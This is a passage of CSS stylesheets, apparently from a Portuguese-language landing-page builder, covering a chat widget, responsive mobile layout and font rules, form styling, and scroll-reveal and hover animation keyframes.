border-radius:5px;
  padding:0 10px;
 min-width:2em;
  cursor: pointer;
  color: white;
  display: flex;
  align-items: center;
  justify-content: center;
}
.webnarioinput input{text-indent: .5em;}

.grupoenviar:not(:has([webnario_user])){display:none}
.webnario_bottom{padding:5px;flex-shrink: 0;}
.page-edite .grupoenviar{display: block;}


.webnariocontainer .textareamesage,.webnariocontainer .textareacontexto{ height: 0; position:absolute; opacity:0; pointer-events:none; }

.webnario-nocomment .webnario_bottom{display: none;}

.webnario-nameline span:first-child {display:block}

body:not(.page-edite ) [object-time-action-show]:not(.object-time-action-show-on){display: none;}
body:not(.page-edite ) [object-time-action-hidden].object-time-action-hidden-on{display: none;}


.webnario_top{display:none;border-radius:inherit}
.webnario-ai-suporte .webnario_top{display: flex;}
.webnario_top_chat_all, .webnario_top_chat_suporte{ flex-grow:1;
  border-top:0 !important;
  text-align:center;
  line-height:2em;
   height: 2em;
  cursor:pointer;
  position:relative;
  opacity:.4
   }

.webnario_top_chat_all.act, .webnario_top_chat_suporte.act{opacity:1}

.webnario_top_chat_all{border-left:0 !important; border-bottom-right-radius:inherit;}
.webnario_top_chat_suporte{border-right:0 !important; border-bottom-left-radius:inherit; }
.webnario_top_chat_all:after, .webnario_top_chat_suporte:after{content:''; border: solid currentcolor; position:absolute; width: 100%; left: 0; top: 0;bottom: 0;right: 0; opacity:.5; border-radius:inherit; border-width:inherit; }

.webnario_top_chat_all:after{ border-width:0 1px 1px 0; }
.webnario_top_chat_suporte:after{border-width:0 0 1px 1px;}

.webnario_top_chat_all.act:after, .webnario_top_chat_suporte.act:after{border:none !important}

.webnariocontainer:has(.webnario_top_chat_suporte.act) .webnariochat_message:not(.webnariochat_message_visitant,.webnariochat_message_ai){display: none;}
/* ///// */

/* ==========================================================================
   estilos mobile
   ========================================================================== */




@media only screen and (max-width: 1600px) {
    .bloco25 .page-price {
        font-size: .7em
    }

    .bloco33 .page-price {
        font-size: .9em
    }

}

@media only screen and (max-width: 1100px) {
    .bloco25 .page-price {
        font-size: .5em
    }

    .bloco33 .page-price {
        font-size: .7em
    }
}


@media only screen and (max-width: 1100px) {
    html {
        font-size: 16px;
    }


    .bloco15:not(.bloco-mobile-mantain) > * {
        width: 33.3333333%;
    }

    .space-between.bloco15:not(.bloco-mobile-mantain) > * {
        width: calc(32.9% - 4.5px);
    }


    .pagee-carousel .carousel-card {
        min-width: 33%
    }

    .pagee-carousel.space-between .carousel-card {
        min-width: calc(33% - .7rem)
    }
}

/*NOTE font mobile */

@media only screen and (max-width: 719px) {
    /*get code mobile*/
    .getcodemobile{}
    html {
        font-size: 16px !important;
    }

    .vslpagee section.font-small,
    .font-small {
        font-size: .86rem;
    }

    .vslpagee section.font-medium,
    .font-medium {
        font-size: 1rem;
    }

    .vslpagee section.font-big,
    .font-big {
        font-size: 1rem;
    }

    .vslpagee section.font-extra,
    .font-extra {
        font-size: 1rem
    }

    .vslpagee section.font-extra-big,
    .font-extra-big {
        font-size: 1rem
    }


    /*reset font*/
    .vslpagee h1 {
        font-size: 2.2em
    }

    .vslpagee h2 {
        font-size: 1.8em
    }

    .vslpagee h3 {
        font-size: 1.5em
    }

    .vslpagee h4 {
        font-size: 1.2em
    }

    .vslpagee p {
        font-size: 1em
    }

    .vslpagee .button,
    .pagee-prog-bar {
        font-size: 1em
    }




    .vslpagee section.font-small-mobile,
    .font-small-mobile {
        font-size: .86rem !important;
    }

    .vslpagee section.font-medium-mobile,
    .font-medium-mobile {
        font-size: 1rem !important;
    }

    .vslpagee section.font-big-mobile,
    .font-big-mobile {
        font-size: 1.2rem !important;
    }


    h1.font-small-mobile {
        font-size: calc(2.2rem * var(--font-small)) !important;
    }

    h1.font-medium-mobile {
        font-size: calc(2.2rem * var(--font-medium)) !important
    }

    h1.font-big-mobile {
        font-size: calc(2.2rem * var(--font-big)) !important;
    }


    h2.font-small-mobile {
        font-size: calc(1.8rem * var(--font-small)) !important;
    }

    h2.font-medium-mobile {
        font-size: calc(1.8rem * var(--font-medium)) !important
    }

    h2.font-big-mobile {
        font-size: calc(1.8rem * var(--font-big)) !important;
    }


    h3.font-small-mobile {
        font-size: calc(1.5rem * var(--font-small)) !important;
    }

    h3.font-medium-mobile {
        font-size: calc(1.5rem * var(--font-medium)) !important
    }

    h3.font-big-mobile {
        font-size: calc(1.5rem * var(--font-big)) !important;
    }


    h4.font-small-mobile {
        font-size: calc(1.2rem * var(--font-small)) !important;
    }

    h4.font-medium-mobile {
        font-size: calc(1.2rem * var(--font-medium)) !important
    }

    h4.font-big-mobile {
        font-size: calc(1.2rem * var(--font-big)) !important;
    }


    p.font-small-mobile {
        font-size: .86rem !important;
    }

    p.font-medium-mobile {
        font-size: 1rem !important;
    }

    p.font-big-mobile {
        font-size: 1.2rem !important;
    }

    .countdown-0.font-small,
    main .countdown-0.font-small-mobile {
        font-size: 1rem !important;
    }

    .countdown-0.font-medium,
    main .countdown-0.font-medium-mobile {
        font-size: 1.6rem !important;
    }

    .countdown-0.font-big,
    main .countdown-0.font-big-mobile {
        font-size: 2rem !important;
    }

    .countdown-0-item .countdown-subtitle {
        font-size: clamp(9px, .5em, 13px);
        bottom: 2%;
    }

    body header .countdown-0 {
        font-size: 1.2em !important;
    }



    .grupo-blocos:not(.bloco-mobile-double, .bloco-mobile-mantain) > * {
        width: 100% !important;
        max-width: 100% !important;
    }


    .bloco33:not(.bloco-mobile-double, .bloco-mobile-mantain) > * {
        width: 95%;
        margin: 0 auto
    }

    .bloco25:not(.bloco-mobile-double, .bloco-mobile-mantain),
    .bloco15:not(.bloco-mobile-double, .bloco-mobile-mantain) {
        width: 90% !important;
        margin: 0 auto
    }

    .grupo-blocos.bloco-mobile-double > * {
        width: 50% !important;
        max-width: 100% !important;
    }

    .grupo-blocos.space-between:not(.bloco-mobile-mantain) {
        grid-gap: 14px !important;
    }

    .grupo-blocos.bloco-mobile-double.space-between > * {
        width: calc(50% - 7px) !important;
    }

    .grupo-blocos.bloco0.bloco-mobile-double {
        width: 55% !important;
    }

    .grupo-blocos.bloco0.bloco-mobile-double > * {
        width: 100% !important;
        display: inline-block;
    }

    .padding {
        padding: .8em !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: 33% !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: 67% !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: 67% !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: 33% !important
    }





    .grupo-blocos.bloco50.bloco50-2-1.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: calc(33% - 10px) !important
    }

    .grupo-blocos.bloco50.bloco50-2-1.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: calc(67% - 5px) !important
    }


    .grupo-blocos.bloco50.bloco50-1-2.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(even) {
        width: calc(67% - 5px) !important
    }

    .grupo-blocos.bloco50.bloco50-1-2.space-between.bloco-mobile-double > :not(.resize-control):nth-of-type(odd) {
        width: calc(33% - 10px) !important
    }




    .header {
        font-size: .8em
    }

    .list-pagee ul li {
        min-width: 100% !important
    }

    .vslpagee .center > .img {
        margin: auto
    }


    .center > .button {
        width: 95%;
    }




    .mobile-off {
        display: none !important
    }




    .bloco33 .page-price,
    .bloco25 .page-price {
        font-size: 1em
    }

    .bloco-mobile-double .page-price {
        font-size: .7em
    }

    .vslpagee header .img img {
        max-height: 30px
    }



    .mobile-text-left {
        text-align: left !important
    }

    .mobile-text-right {
        text-align: right !important
    }

    .mobile-text-center {
        text-align: center !important
    }

    .mobile-text-align-none {}

    .pagee-carousel .carousel-card {
        min-width: 80%
    }

    .pagee-carousel.space-between .carousel-card {
        min-width: calc(80% - .8rem)
    }




    .blocos-reverse > :nth-child(1) {
        order: 18;
    }

    .blocos-reverse > :nth-child(2) {
        order: 17;
    }

    .blocos-reverse > :nth-child(3) {
        order: 16;
    }

    .blocos-reverse > :nth-child(4) {
        order: 15;
    }

    .blocos-reverse > :nth-child(5) {
        order: 14;
    }

    .blocos-reverse > :nth-child(6) {
        order: 13;
    }

    .blocos-reverse > :nth-child(7) {
        order: 12;
    }

    .blocos-reverse > :nth-child(8) {
        order: 11;
    }

    .blocos-reverse > :nth-child(9) {
        order: 10;
    }

    .blocos-reverse > :nth-child(10) {
        order: 9;
    }

    .blocos-reverse > :nth-child(11) {
        order: 8;
    }

    .blocos-reverse > :nth-child(12) {
        order: 7;
    }

    .blocos-reverse > :nth-child(13) {
        order: 6;
    }

    .blocos-reverse > :nth-child(14) {
        order: 5;
    }

    .blocos-reverse > :nth-child(15) {
        order: 4;
    }

    .blocos-reverse > :nth-child(16) {
        order: 3;
    }

    .blocos-reverse > :nth-child(17) {
        order: 2;
    }

    .blocos-reverse > :nth-child(18) {
        order: 1;
    }

    .blocos-reverse > :nth-child(19) {
        order: 0;
    }

    .blocos-reverse > :nth-child(20) {
        order: -1;
    }

    .blocos-reverse > :nth-child(21) {
        order: -2;
    }

    .blocos-reverse > :nth-child(22) {
        order: -3;
    }

    .blocos-reverse > :nth-child(23) {
        order: -4;
    }

    .blocos-reverse > :nth-child(24) {
        order: -5;
    }





    .button.horizontal-align .button-cl,
    .button.horizontal-align .button-cr {
        min-width: 40px !important;
        max-width: 40px !important;
    }

    .button.mobile-text-left.horizontal-align .button-cr,
    .button.mobile-text-right.horizontal-align .button-cr {
        min-width: 0px !important;
    }
   .getcodemobile{}
    /*get code mobile*/

}

@media only screen and (min-width: 720px) {
    body:not(.pagee-plataforma) .desk-off {
        display: none !important
    }



}








/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

.background-clip-text {
    -webkit-background-clip: text !important;
    background-clip: text !important;
    color: rgba(0, 0, 0, 0) !important;
}





/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 35em) {
    /* Style adjustments for viewports that meet the condition */
}

@media print,
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 1.25dppx),
(min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}






.mobile .video-vsl {
    font-size: 13px !important;
}

.vsltube-cta {
    padding: 20px 10px !important;
    font-size: 10px !important;
    text-align: center !important
}

.vsltube-cta-title {
    font-size: 2.2em !important;
    margin-bottom: 1em !important;
    font-weight: 500 !important;
    font-family: roboto !important;
}

.vsltube-cta-btn {
    width: 400px !important;
    max-width: 95% !important;
    font-size: 1.6em !important;
    line-height: 3em !important;
    min-height: 3em !important;
    background: #23be75 !important;
    color: #fff !important;
    display: block !important;
    margin: 0 auto !important;
    cursor: pointer !important;
    border-radius: 10px !important;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .2) !important;
    font-family: roboto !important;
    text-decoration: none !important
}

.vsltube-cta-btn:hover {
    box-shadow: inset 0 0 0 1000px rgba(0, 0, 0, .2) !important
}

.vsltube-cta .payment {
    width: 15% !important;
    max-width: 66px !important;
    margin: 10px 0 0 0px !important
}

.vsltube-cta #cta-card {
    width: 60% !important;
    max-width: 264px !important
}


.mobile .vsltube-cta .vsltube-cta-title {
    font-size: 1.6em !important
}

.mobile .vsltube-cta .vsltube-cta-btn {
    font-size: 1.4em !important
}

.mobile .vertical-align.bloco0 > [type=subbloco] {
    display: block
}






@media (max-width:720px),
(max-height: 600px) {
    .vsltube-cta .vsltube-cta-title {
        font-size: 1.6em !important
    }

    .vsltube-cta .vsltube-cta-btn {
        font-size: 1.4em !important
    }

    .vertical-align.bloco0 > [type=subbloco] {
        display: block
    }

}








/* ==========================================================================
   countdown
   ========================================================================== */





/* ==========================================================================
   countdown
   ========================================================================== */
[type=dynamic-text] {
    white-space: nowrap;
}

[type=dynamic-text].padding {
    padding: .1em .5em !important
}

/*div:not(.pade-edite) *:has(>.dynamic-text-refresh),.dynamic-text-refresh{transition: .3s}*/
.dynamic-text-refresh {
    transition: .3s
}

.dynamic-text-refresh-animation {
    opacity: .01 !important;
    transform: scale(.5);
}

[type=dynamic-text]{display: inline-block}







.width-fit-content{ width:fit-content !important;}


/* ==========================================================================
   countdown
   ========================================================================== */


.pagee-form {
    width: 100%;
    max-width: 100%;
    min-height: 20px;
    min-width: 240px;
    text-align: left;
    display: block;
    margin: 0 auto
}

.pagee-form-convertido {
    width: 100%;
    min-height: 20px;
    min-width: 80px;
}

.pagee-form input {
    max-width: 100% !important;
    line-height: inherit;
    border: solid 1px;
    border-radius: inherit;
    padding: .2em .5em
}

.inputshidden {
    overflow: hidden;
    width: 0;
    height: 0;
    z-index: -100;
    position: fixed
}

.pagee-form form {
    min-height: 30px !important;
    padding: 1em
}



.pagee-form .input-box:is([type=text], [type=email], [type=url]) {
    width: 460px;
}

.pagee-form .input-elem {
    max-width: 100%;
    display: block;
    margin: 0 auto;
    vertical-align: middle
}

.pagee-form .input-elem input {
    width: 9999px;
    z-index: 0;
    color: inherit;
   
}

.pagee-form .input-elem.padding input {
    padding: .5em
}










.page-edite form input:is([type=submit], [type=button], [type=file]) {
    pointer-events: none
}

.input-elem {
    position: relative;
    color: #333
}

.input-elem.padding {
    padding: 0 !important
}

.input-elem input[type=submit] {
    padding: 0 .5em !important;
    color: inherit
}






.input-elem-cb,
.input-elem-rd {
    width: 1.6em !important;
    height: 1.6em !important;
    vertical-align: middle
}




.input-elem input[type=checkbox],
.input-elem input[type=radio] {
    width: 1em;
    height: 1em;
    opacity: .001
}



.input-elem-style,
.input-elem-check {
    background: #000;
    width: 1.6em;
    height: 1.6em;
    display: inline-block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: transparent;
    border: 1px solid #333;
    overflow: hidden;
    border-radius: inherit
}

.input-elem-rd .input-elem-style {
    border-radius: 50px
}

.input-elem-check {
    display: none;
    border: none !important;
    background: #096aef
}

input:checked ~ .input-elem-style .input-elem-check {
    display: block;
    z-index: 2;
}



.input-elem.input-elem-cb input:checked ~ .input-elem-style:after {
    content: '';
    font-size: 1em;
    width: 20%;
    height: 40%;
    position: absolute;
    top: -7%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99;
    line-height: 1.6em;
    text-align: center;
    margin: auto;
    border: solid currentcolor;
    border-width: 0 4px 4px 0;
    transform: rotate(45deg);
    opacity: 1;
    z-index: 2
}






html.test-ab-a-show .test-ab-b,
html.test-ab-b-show .test-ab-a {
    display: none !important
}





section:not(.videofloatonsection) .grupo-blocos {
    position: relative;
    z-index: 1
}

section:not(.videofloatonsection) .center {
    z-index: 1
}



.block-float,
.page-edite .block-float {
    z-index: inherit !important;
}

.page-edite .zindexback,
.zindexback {
    z-index: -1 !important
}

.page-edite .zindexfront,
.zindexfront {
    z-index: 2 !important
}

.page-edite .center > .zindexback,
.center > .zindexback {
    z-index: -1 !important
}

.page-edite .center > .zindexfront,
.center > .zindexfront {
    z-index: 2 !important
}

.block-float.expand-section,
.center .block-float.expand-section {
    min-height: 80% !important;
    top: 0 !important;
    bottom: 0 !important;
}

.block-float.expand-section-720,
.center .block-float.expand-section-720 {
    min-height: 80% !important;
    top: 0 !important;
    bottom: 0 !important;
}

.block-float.expand-section-full,
.center .block-float.expand-section-full {
    min-height: 100% !important;
    top: 0 !important;
    bottom: 0 !important;
}



.page-edite section:has(.block-float .active) {
    z-index: 2
}


.flip-vertical,
.flip-vertical .resize-control {
    transform: scaleY(-1)
}

.flip-horizontal,
.flip-horizontal .resize-control {
    transform: scaleX(-1)
}

.flip-horizontal.flip-vertical,
.flip-horizontal.flip-vertical .resize-control {
    transform: scaleX(-1) scaleY(-1)
}




.lhinherit {}

.lh1,
.lh1 h1,
.lh1 h2,
.lh1 h3,
.lh1 h4,
.lh1 p {
    line-height: 1em
}

.lh1 {
    line-height: 1em !important;
}

.lh1p2,
.lh1p2 h1,
.lh1p2 h2,
.lh1p2 h3,
.lh1p2 h4,
.lh1p2 p {
    line-height: 1.2em;
}

.lh1p2 {
    line-height: 1.2em !important;
}

.lh1p4,
.lh1p4 h1,
.lh1p4 h2,
.lh1p4 h3,
.lh1p4 h4,
.lh1p4 p {
    line-height: 1.4em;
}

.lh1p4 {
    line-height: 1.4em !important;
}

.lh1p6 h1,
.lh1p6 h2,
.lh1p6 h3,
.lh1p6 h4,
.lh1p6 p {
    line-height: 1.6em;
}

.lh1p6 {
    line-height: 1.6em !important;
}

.lh1p8 h1,
.lh1p8 h2,
.lh1p8 h3,
.lh1p8 h4,
.lh1p8 p,
.lh1p8 {
    line-height: 1.8em;
}

.lh1p8 {
    line-height: 1.8em !important;
}

.lh2,
.lh2 h1,
.lh2 h2,
.lh2 h3,
.lh2 h4,
.lh2 p {
    line-height: 2em;
}

.lh2 {
    line-height: 2em !important;
}


h1.font-small.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-small)), 4cqi, calc(3.2rem * var(--font-small))) !important;
}

h1.font-medium.font-flex,
h1.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-medium)), 8cqi, 3.2rem * var(--font-medium))) !important;
}

h1.font-big.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-big)), 8cqi, calc(3.2rem * var(--font-big))) !important;
}

h1.font-extra.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-extra)), 10cqi, calc(3.2rem * var(--font-extra-h1))) !important;
}

h1.font-extra-big.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-extra-big)), 12cqi, calc(3.2rem * var(--font-extra-big-h1))) !important;
}

h2.font-small.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-small)), 3cqi, calc(2.2rem * var(--font-small))) !important;
}

h2.font-medium.font-flex,
h2.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-medium)), 3cqi, calc(2.2rem * var(--font-medium))) !important;
}

h2.font-big.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-big)), 3cqi, calc(2.2rem * var(--font-big))) !important;
}

h2.font-extra.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-extra)), 5cqi, calc(2.2rem * var(--font-extra))) !important;
}

h2.font-extra-big.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-extra-big)), 6cqi, calc(2.2rem * var(--font-extra-big))) !important;
}



h3.font-small.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-small)), 2cqi, calc(1.6rem * var(--font-small))) !important;
}

h3.font-medium.font-flex,
h3.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-medium)), 2cqi, calc(1.6rem * var(--font-medium))) !important;
}

h3.font-big.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-big)), 3cqi, calc(1.6rem * var(--font-big))) !important;
}

h3.font-extra.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-extra)), 3cqi, calc(1.6rem * var(--font-extra))) !important;
}

h3.font-extra-big.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-extra-big)), 3cqi, calc(1.6rem * var(--font-extra-big))) !important;
}

h4.font-small.font-flex,
h4.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-small)), 1.6cqi, calc(1.2rem * var(--font-small))) !important;
}

h4.font-medium.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-medium)), 1.8cqi, calc(1.2rem * var(--font-medium))) !important;
}

h4.font-big.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-big)), 2cqi, calc(1.2rem * var(--font-big))) !important;
}

h4.font-extra.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-extra)), 3cqi, calc(1.2rem * var(--font-extra))) !important;
}

h4.font-extra-big.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-extra-big)), 3cqi, calc(1.2rem * var(--font-extra-big))) !important;
}


#coplayer__video > iframe,
[id^="vsltube_"] > iframe, iframe[id^="panda-"]  {
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute
}

#allcodeonpage {
    width: 0;
    height: 0;
}

html body [siblings-state-group].active-select{cursor: pointer!important}
.siblings-state-slave{opacity: .6}
.no_brand #bypagee{display:none !important}

/* ==========================================================================
  visibility
   ========================================================================== */
/*[action-elem-visibility-show_hidden] a{display: none !important}*/

body:not(.page-edite) #body .action-elem-visibility-show_hidden.act-show_hidden{display: none !important}
body:not(.page-edite)  #body .action-elem-visibility-hidden_show:not(.act-hidden_show,.act-show_hidden){display: none !important}
[action-elem-visibility-hidden_show]{}
[action-elem-visibility-show_hidden]{}
</file>
<file: assets/1f4d6740de-animations.css>
/*

==========================
reveal
==========================
*/


body:not(.page-edite) .reveal_opacity {
    animation: reveal_oppacity 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%;


}

@keyframes reveal_oppacity {

    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

/*====================*/
body:not(.page-edite) .reveal_fromleft {
    animation: reveal_fromleft 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromleft {

    from {
        opacity: 0;
        transform: translateX(-100vw)
    }

    to {
        opacity: 1;
        transform: translateX(0)
    }
}


/*====================*/
body:not(.page-edite) .reveal_fromright {
    animation: reveal_fromright 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromright {

    from {
        opacity: 0;
        transform: translateX(100vw)
    }

    to {
        opacity: 1;
        transform: translateX(0)
    }
}



/*====================*/
body:not(.page-edite) .reveal_fromtop {
    animation: reveal_fromtop 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromtop {

    from {
        opacity: 0;
        transform: translateY(-100%)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

/*====================*/
body:not(.page-edite) .reveal_frombottom {
    animation: reveal_frombottom 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_frombottom {

    from {
        opacity: 0;
        transform: translateY(100%)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}


/*====================*/
body:not(.page-edite) .reveal_zoomin {
    animation: reveal_zoomin 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_zoomin {

    from {
        transform: scale(.1)
    }

    to {
        transform: scale(1)
    }
}


/*====================*/
body:not(.page-edite) .reveal_zoomout {
    animation: reveal_zoomout 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_zoomout {

    from {
        transform: scale(3)
    }

    to {
        transform: scale(1)
    }
}


/*====================*/
body:not(.page-edite) .reveal_rotatex {
    animation: reveal_rotatex 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_rotatex {

    from {
        transform: rotateX(-90deg);
    }

    to {
        transform: rotateX(0);
    }
}


/*====================*/
body:not(.page-edite) .reveal_rotatey {
    animation: reveal_rotatey 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_rotatey {

    from {
        transform:rotateY(-90deg);
    }

    to {
        transform: rotateY(0);
    }
}



/*====================*/
body:not(.page-edite) .reveal_flyfromtop {
    animation: reveal_flyfromtop 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_flyfromtop {

    from {
        transform: perspective(2000px) rotateX(90deg) translateY(-120%);
    }

    to {
        transform: perspective(2000px) rotateX(0) translateY(0);
    }
}


/*====================*/
body:not(.page-edite) .reveal_flyfrombottom {
    animation: reveal_flyfrombottom 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_flyfrombottom {

    from {
          transform: perspective(2000px) rotateX(-90deg) translateY(120%);
    }

    to {
          transform: perspective(2000px) rotateX(-90deg) translateY(120%);
    }
}








/*

==========================
Father hover
==========================
*/


/* Pulse */
@keyframes pulse {
    25% {
        transform: scale(1.1);
        
    }

    75% {
        transform: scale(0.9);
    }
}

[hover-animation='pulse']:hover {
    animation: pulse 2s linear infinite;
}








/* Wobble Vertical */
@keyframes wobble-vertical {
    16.65% {
        transform: translateY(8px);
    }

    33.3% {
        transform: translateY(-6px);
    }

    49.95% {
        transform: translateY(4px);
    }

    66.6% {
        transform: translateY(-2px);
    }

    83.25% {
        transform: translateY(1px);
    }

    100% {
        transform: translateY(0);
    }
}

[hover-animation='wobble-vertical']:hover {
    animation-name: wobble-vertical;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}

/* Wobble Horizontal */
@keyframes wobble-horizontal {
    16.65% {
        transform: translateX(8px);
    }

    33.3% {
        transform: translateX(-6px);
    }

    49.95% {
        transform: translateX(4px);
    }

    66.6% {
        transform: translateX(-2px);
    }

    83.25% {
        transform: translateX(1px);
    }

    100% {
        transform: translateX(0);
    }
}


[hover-animation='center-1'] {
    position: relative;
    z-index: 9;
    transition: .3s;
}

[hover-animation='center-1']:after {
    content: '';
    width: 0%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .3;
    margin: auto;
    transition: .3s;
    filter: invert(1) grayscale(1);
    z-index: -1;
    border-radius: inherit;
}

[hover-animation='center-1']:hover:after {
    width: 100%;

}

[hover-animation='center-1']:hover {
    transform: scale(1.05)
}






[hover-animation='left-1'] .buttonhover:after {
    content: '';
    width: 0%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .5;
    transition: .3s;
    filter: invert(1) grayscale(1);
    border-radius: inherit;

}
[hover-animation='left-1']:hover .buttonhover:after {
    width: 100%;

}





[hover-animation='wobble-horizontal']:hover {
    animation-name: wobble-horizontal;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}









[hover-animation='circle-center'] .buttonhover:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .5;
    transition: .3s;
    filter: invert(1) grayscale(1);

    border-radius: 900px;
    margin: auto;

}
[hover-animation='circle-center']:hover .buttonhover:after {
    height: 100%;
    width: 100%;
    width: 800px;
    height: 800px;
}




[hover-animation='curve-top'] .buttonhover:after {
    content: '';
    width: 200%;
    height: 1000px;
    position: absolute;
    top: -1100px;
    bottom: 0;
    left: -100%;
    right: -100%;
    background: currentcolor;
    opacity: .5;
    transition: .5s;
    filter: invert(1) grayscale(1);

    border-radius: 100%;
    margin: auto;

}

[hover-animation='curve-top']:hover .buttonhover:after {
    top: 0;
}



















[hover-animation='darken'],
[hover-animation='zoom'],
[hover-animation='float'] {
    transition: .5s
}
[hover-animation='darken']:hover {
    box-shadow: inset 0 0 0 300px rgba(0, 0, 0, 0.2)
}

[hover-animation='zoom']:hover {
    transform: scale(1.05);
    animation: zoom .5s ease-in-out;
}

.button.ui-sortable-helper {
    transition: 0s !important
}








[all-hover-animation='zoom'] {
    transform: scale(1);
    transition: .5s;
}

[all-hover-animation='zoom']:hover {
    animation: zoom .5s ease-in-out;
    transform: scale(1.05)
}

@keyframes zoom {
    0% {
        transform: scale(1)
    }


    100% {
        transform: scale(1.05)
    }
}


[all-hover-animation='pulse']:hover {
    animation: pulse 2s linear infinite;
}

[all-hover-animation='wobble-vertical']:hover {
    animation: wobble-vertical 1s ease-in-out infinite;
}

[all-hover-animation='wobble-horizontal']:hover {
    animation: wobble-horizontal 1s ease-in-out infinite;
}

[all-hover-animation='balance']:hover {
    animation: balance 2s ease-in-out infinite;
}







body:not(.page-edite) [all-hover-animation='bg-zoom'] {
    position: relative;
    overflow: hidden
}

body:not(.page-edite) [all-hover-animation='bg-zoom']:before {
    content: '';
    position: absolute;
    margin: auto;
    background: #000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-image: inherit;
    background-attachment: inherit;
    background-size: inherit;
    background-position: inherit;
    transition: .5s;
    z-index: 0;
    transition: .5s
}

body:not(.page-edite) [all-hover-animation='bg-zoom']:hover:before {
    position: absolute;
    top: -5%;
    bottom: -5%;
    left: -5%;
    right: -5%
}

body:not(.page-edite) [all-hover-animation='bg-zoom'] > * {
    z-index: 9 !important;
    position: relative
}






body:not(.page-edite) [non-hover-animation='pulse']:not(:hover) {
    animation: pulse 2s linear infinite;
}

body:not(.page-edite) [non-hover-animation='wobble-vertical']:not(:hover) {
    animation: wobble-vertical 1s ease-in-out infinite;
}

body:not(.page-edite) [non-hover-animation='wobble-horizontal']:not(:hover) {
    animation: wobble-horizontal 1s ease-in-out infinite;
}

body:not(.page-edite) [non-hover-animation='balance']:not(:hover) {
    animation: balance 2s ease-in-out infinite;
}



html body.page-edite .page-site-window [non-hover-animation],html body.page-edite .page-site-window [all-hover-animation]{animation: none !important;}


@keyframes balance {
    0% {
        transform: rotate(0)
    }

    25% {
        transform: rotate(0)
    }

    50% {
        transform: rotate(2deg)
    }

    75% {
        transform: rotate(-2deg)
    }

    to {
        transform: rotate(0)
    }
}



/*

==========================
Father hover
==========================
*/

body:not(.page-edite) :is([type=subbloco], [type=carousel-card]) :is([father-hover-animation='showtop'], [father-hover-animation='showbottom'], [father-hover-animation='showleft'], [father-hover-animation='showright'], [father-hover-animation='show']) {
    transition: .5s;
    max-height: 1000px;
    display: block;
    animation: openheight 2s linear
}



body:not(.page-edite) :is([type=subbloco], [type=carousel-card]):not(:hover) [father-hover-animation='show'] {
    opacity: .001;
    margin: 00% !important;
    display: block;
    margin-bottom: -1px !important;
